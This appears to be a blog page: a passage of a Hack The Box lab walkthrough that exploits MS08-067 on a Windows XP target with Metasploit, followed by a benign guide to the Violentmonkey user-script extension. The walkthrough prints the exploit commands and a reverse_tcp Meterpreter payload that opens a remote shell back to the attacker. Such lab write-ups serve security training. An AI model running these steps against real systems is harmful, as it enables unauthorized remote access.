   RHOSTS                    yes       The target host(s), see https://gi
                                       thub.com/rapid7/metasploit-framewo
                                       rk/wiki/Using-Metasploit
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRV
                                       SVC)


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh
                                        , thread, process, none)
   LHOST     157.245.81.12    yes       The listen address (an interface
                                        may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting


msf6 exploit(windows/smb/ms08_067_netapi) > 

Our RHOSTS option is blank and is required to run the exploit. To set this we will need to type "set RHOSTS" then the IP of our target machine and hit Enter. We will see a confirmation line with the set RHOSTS IP.

msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.129.141.229
RHOSTS => 10.129.141.229
msf6 exploit(windows/smb/ms08_067_netapi) >

Our RPORT is already properly set to port 445. You may need to change your Payload options LHOST and LPORT if you are using a VPN, Virtual Machine, or HTB PWNBOX. Most of the time, this can be done just by entering "set LHOST" followed by your interface, usually "tun0". With everything all set, it's time to run the exploit by typing "run" then hitting Enter.

msf6 exploit(windows/smb/ms08_067_netapi) > run

[*] Started reverse TCP handler on 10.10.14.51:4444 
[*] 10.129.141.229:445 - Automatically detecting the target...
[*] 10.129.141.229:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.141.229:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.141.229:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.129.141.229
[*] Meterpreter session 1 opened (10.10.14.51:4444 -> 10.129.141.229:1071) at 2022-03-23 22:08:22 +0000

meterpreter > 

We got a Meterpreter session! We can now type "shell" and hit Enter to get a shell on the target system!

meterpreter > shell
Process 884 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

You can now navigate through the target system to obtain the root and user .txt flags which are located within the user and administrator's Desktop folders.

3/24/2022

Browser Extensions: Violentmonkey

       .-"-.            .-"-.            .-"-.           .-"-.
     _/_-.-_\_        _/.-.-.\_        _/.-.-.\_       _/.-.-.\_
    / __} {__ \      /|( o o )|\      ( ( o o ) )     ( ( x x ) )
   / //  "  \\ \    | //  "  \\ |      |/  "  \|       |/  "  \|
  / / \'---'/ \ \  / / \'---'/ \ \      \'/^\'/         \ .-. /
  \ \_/`"""`\_/ /  \ \_/`"""`\_/ /      /`\ /`\         /`"""`\
   \           /    \           /      /  /|\  \       /       \
Violentmonkey is a user script manager for most browsers supporting add-ons/extensions. It was originally released in 2016 and now has a ton of user scripts to download from sites like Greasy Fork. Installing these scripts into your Violentmonkey add-on is extremely simple and usually just requires a couple clicks. These scripts' usages and quality vary but there are few that are definitely worth looking into. Some of these include bypassing YouTubes age restrictions, automatically skipping YouTube ads, hiding specific URLs in Google and even re-enabling YouTube's dislikes feature, which was unfortunately taken away from us. There are even scripts for browser based games that alter gameplay. I have included some suggested scripts at the bottom of this post.

First, to install Violentmonkey, simply search your browsers add-ons/extensions store and install it from there. You should see the Violentmonkey icon pop up in your toolbar where your add-ons/extensions usually appear after restarting your browser. You can enable or disable Violentmonkey by toggling the "Scripts enabled" option On or Off. Leaving this toggled On means Violentmonkey will automatically search the site you are visiting for usable scripts from your collection.

To install scripts to your collection I suggest using Greasy Fork, which has a large database of user scripts created for Violentmonkey. Alternatively, you can see suggested scripts for the current page you are visiting by clicking the Violentmonkey icon in your browser toolbar and clicking "Find scripts for this site". This will open a new tab with a Greasy Fork search for the current site you were visiting. To install a script you can click the script's name and then click "Install this script". This will redirect you to a page featuring the script's source code and a "Confirm installation" button. Click this button to add it to your Violentmonkey script collection. 

One of my favorite scripts found on Greasy Fork is the Return YouTube Dislike. This script automatically re-enables the dislike count function so it is viewable to the user.

I suggest browsing Greasy Fork for other scripts that best fit your browsing needs. Let me know which ones you think are must-haves.

Suggested Scripts:
YouTube / Auto Close YouTube Ads

YouTube / Local YouTube Downloader
YouTube / Simple YouTube Age Restriction Bypass

YouTube / Return YouTube Dislike
Google  / Google Hit Hider by Domain
General / Linkify Plus Plus